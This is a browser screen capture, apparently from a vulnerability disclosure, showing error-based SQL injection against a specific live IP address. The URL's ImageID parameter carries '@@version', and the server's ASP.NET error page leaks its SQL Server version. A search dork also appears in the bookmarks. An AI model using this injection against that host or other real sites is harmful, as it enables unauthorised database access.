 360安全浏览器 7.1
菜单
http://58.42.144.172/show_image.aspx?ImageID=@@version
李克强“四重身份”
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下,你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间,出现未处理的异常。请检查堆栈跟踪信息,以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950890
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846875
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194